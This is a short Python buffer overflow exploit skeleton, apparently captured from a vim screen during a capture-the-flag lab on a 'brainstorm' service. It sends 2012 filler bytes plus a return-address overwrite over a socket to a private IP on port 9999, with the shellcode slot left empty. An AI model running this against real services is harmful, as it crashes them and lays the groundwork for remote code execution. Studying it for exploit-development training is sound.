 #!/usr/bin/env python3
import socket
ip = "10.0.0.51"
port = 9999
prefix = "AAAA\r\n"
offset = 2012
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""
buffer = overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(bytes(prefix, "latin-1"))
    s.recv(1024)
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except:
    print("Could not connect")
~
~
"exploit_brainstorm.py" 28L, 517B